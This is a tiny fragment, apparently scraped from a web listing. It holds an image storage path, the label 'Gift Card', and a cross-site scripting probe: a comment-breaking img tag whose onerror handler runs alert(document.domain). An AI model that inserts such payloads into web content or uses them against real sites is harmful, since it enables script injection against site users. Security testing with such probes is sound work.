 Gift Card<--`<img/src=` onerror=alert(document.domain)> --!>